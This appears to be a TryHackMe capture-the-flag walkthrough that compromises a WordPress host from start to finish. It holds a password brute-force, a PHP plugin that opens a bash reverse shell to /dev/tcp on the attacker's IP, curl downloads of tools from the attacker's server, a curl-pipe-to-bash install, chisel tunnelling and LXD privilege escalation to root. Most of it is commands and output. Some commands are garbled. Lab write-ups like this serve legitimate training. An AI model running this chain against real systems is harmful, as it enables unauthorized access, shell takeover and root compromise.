TryHackMe For Business Reasons Writeup
This writeup will guide you through the For Business Reasons box on TryHackMe.
TryHackMe For Business Reasons – Enumeration
The enumeration step usually starts with a port scan. We use nmap for this. Run the following command:
nmap -sV -sC <box_ip>
We use the flags sV to scan for version numbers and sC to run some default vulnerability scrips on the target. The output is shown below:
PORT   STATE  SERVICE REASON       VERSION
22/tcp closed ssh     conn-refused
80/tcp open   http    syn-ack      Apache httpd 2.4.38 ((Debian))
|_http-favicon: Unknown favicon MD5: 000BF649CC8F6BF27CFB04D1BCDCD3C7
|_http-generator: WordPress 5.4.2
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
| http-robots.txt: 1 disallowed entry
|_/wp-admin/
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: MilkCo Test/POC site – Just another WordPress site
There is only a web server running on port 80. So this is our only option to enumerate. Let’s start by browsing to http://<box_ip>/.

It is clear that WordPress is installed on the web server. The default WordPress page is show and the page contains the text “Just another WordPresss site”. For this reason we will use wpscan in order to find the usernames of the WordPress site. If possible, we will try to brute-force them too. Installation instructions can be found on the Github page. When installed, run the following command:
wpscan --url http://<box_ip>/ --enumerate u
The output is shown below:
Interesting Finding(s):

[+] Headers
 | Interesting Entries:
 |  - Server: Apache/2.4.38 (Debian)
 |  - X-Powered-By: PHP/7.2.33
 | Found By: Headers (Passive Detection)
 | Confidence: 100%

[+] http://<box_ip>/robots.txt
 | Interesting Entries:
 |  - /wp-admin/
 |  - /wp-admin/admin-ajax.php
 | Found By: Robots Txt (Aggressive Detection)
 | Confidence: 100%

[+] XML-RPC seems to be enabled: http://<box_ip>/xmlrpc.php
 | Found By: Direct Access (Aggressive Detection)
 | Confidence: 100%
 | References:
 |  - http://codex.wordpress.org/XML-RPC_Pingback_API
 |  - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner
 |  - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos
 |  - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login
 |  - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access

[+] http://<box_ip>/readme.html
 | Found By: Direct Access (Aggressive Detection)
 | Confidence: 100%

[+] The external WP-Cron seems to be enabled: http://<box_ip>/wp-cron.php
 | Found By: Direct Access (Aggressive Detection)
 | Confidence: 60%
 | References:
 |  - https://www.iplocation.net/defend-wordpress-from-ddos
 |  - https://github.com/wpscanteam/wpscan/issues/1299

[+] WordPress version 5.4.2 identified (Latest, released on 2020-06-10).
 | Found By: Emoji Settings (Passive Detection)
 |  - http://<box_ip>/, Match: 'wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.2'
 | Confirmed By: Meta Generator (Passive Detection)
 |  - http://<box_ip>/, Match: 'WordPress 5.4.2'

[i] The main theme could not be detected.

[+] Enumerating Users (via Passive and Aggressive Methods)
 Brute Forcing Author IDs - Time: 00:00:00 <=====================================================================================================================================> (10 / 10) 100.00% Time: 00:00:00

[i] User(s) Identified:

[+] sysadmin
 | Found By: Wp Json Api (Aggressive Detection)
 |  - http://<box_ip>/wp-json/wp/v2/users/?per_page=100&page=1
 | Confirmed By:
 |  Rss Generator (Aggressive Detection)
 |  Author Id Brute Forcing - Author Pattern (Aggressive Detection)
 |  Login Error Messages (Aggressive Detection)
Only the sysadmin user was found. We can now try to brute-force the password of this user. Run wpscan again. This time use the following command:
wpscan --url http://<box_ip>/ --usernames sysadmin --passwords /usr/share/wordlists/rockyou.txt
The result can be seen below:
[!] Valid Combinations Found:
 | Username: sysadmin, Password: *********
We are in luck! A valid username and password combination for the WordPress site. We need to upload a plugin for our reverse shell, since modifying theme files seems disabled. Create a php file and save it. The content should be as followed:
<?php

/**
* Plugin Name: Reverse Shell
* Plugin URI:
* Description: Reverse Shell
* Version: 1.0
* Author: Richard OBZ
* Author URI: https://onlineblogzone.com/
*/

exec("/bin/bash -c 'bash -i > /dev/tcp/<attack_ip>/9001 0>&1'");
?>
Change the <attack_ip> to your own TryHackMe IP address. Now zip this file and upload it by browsing to Plugins and then Add New. You should now see the following screen:

Start the reverse shell on your local machine by running nc -lvnp 9001 in a terminal. Now upload the zip file and activate the plugin. Your terminal should now display the shell. Running ls displays the files in the current directory. The output is:
ls
flag0.txt
getip
images
index.php
license.txt
lost+found
mysql
note.txt
readme.html
start.log
start_container.sh
test.sh
update.log
update.sh
wordpress_stack.yml
wp-activate.php
wp-admin
wp-blog-header.php
wp-comments-post.php
wp-config-sample.php
wp-config.php
wp-content
wp-cron.php
wp-includes
wp-links-opml.php
wp-load.php
wp-login.php
wp-mail.php
wp-settings.php
wp-signup.php
wp-trackback.php
xmlrpc.php
The contents of the first flag can be found in this box.
User Flag
Now on to the user flag. Within the current directory we see a script which shows that we are inside a docker container. The content of start_container.sh is:
#!/bin/sh
cd /data
exec 2>&1 1> /data/start.log

myip=$(ip route | grep -v docker | grep src  | awk '{print $9}')

sed -e 's-define("WP_HOME","http://.*");-define("WP_HOME","http://${myip}");-' -i /data/wp-config.php
sed -e 's-define("WP_SITEURL","http://.*");-define("WP_SITEURL","http://${myip}");-' -i /data/wp-config.php

#docker stack rm wordpress
#sleep 10
#docker stack rm wordpress
#sleep 10

cd /data
docker stack deploy wordpress -c wordpress_stack.yml
This shows us that we are inside a docker container. By running hostname -I we can see all the IP addresses of the box. The output is:
10.255.0.4 172.18.0.4 10.0.0.5
So our internal IP address is 172.18.0.4. We can use a static version of nmap to scan the open ports. Make sure you transfer it to the machine as follows:
On the attacking machine
$ python3 -m http.server

On the host
$ curl http://<attacker_ip>:8000/nmap -o nmap
$ chmod +x nmap
$ ./nmap -sn 172.18.0.4/24
The results are:
Starting Nmap 6.49BETA1 ( http://nmap.org ) at 2020-10-06 21:14 UTC
Cannot find nmap-payloads. UDP payloads are disabled.
Nmap scan report for 172.18.0.1
Host is up (0.00041s latency).
Nmap scan report for 172.18.0.2
Host is up (0.00024s latency).
Nmap scan report for 172.18.0.3
Host is up (0.00018s latency).
Nmap scan report for 172.18.0.4
Host is up (0.00015s latency).
Now we have to find out what services are running for each of the IP’s. Running nmap on each of the hosts we find ports 22 and 80 are open on IP 172.18.0.1. Normally we would create a SSH reverse shell to make this machine accessible for our attacking machine. However, this is not possible. We are not able to run SSH on this machine. In order to still create a shell; we use chisel. Chisel is a fast TCP tunnel, transported over HTTP, secured via SSH. Download chisel by running the following command:
curl https://i.jpillora.com/chisel! | bash
This downloads the chisel binary to your attacking machine. Now you have to transfer this binary to the box machine in order to set up the tunnel. Start a Python web server by running:
python3 -m http.server

in a new terminal run:
./chisel server -p 2211 --reverse
then on the host machine run:
curl http://<attack_machine>:8000/chisel -o chisel
chmod +x chisel
./chisel client <attack_machine&;gt:1234 R:1234:172.18.0.1:22
Now it is possible to run SSH on the server. The first username and password combination we try is the combination found to log into the WordPress site. Run:
ssh -p 1234 sysadmin@<host_ip>
Fill in the password for the WordPress server and we are in! The user flag can be found in the home directory.
Root Flag
Now to root this box, we use the same strategy as we did for the GamingServer writeup. Run the following commands on the attacking machine:
git clone  https://github.com/saghul/lxd-alpine-builder.git
cd lxd-alpine-builder
./build-alpine
python3 -m http.server
Then on the host machine run:
cd /tmp
wget http://:8000/alpine-v3.12-x86_64-20200903_1108.tar.gz
lxc image import ./alpine-v3.12-x86_64-20201007_0033.tar.gz --alias myimage
lxc init myimage ignite -c security.privileged=true
lxc config device add ignite mydevice disk source=/ path=/mnt/root recursive=true
lxc start ignite
lxc exec ignite /bin/sh
id
cd /mnt/root
The root flag can now be found at /mnt/root/root/root.txt. This box taught me of creating a new SSH tunnel using chisel. Despite not having SSH installed, it was still possible to create a tunnel between boxes!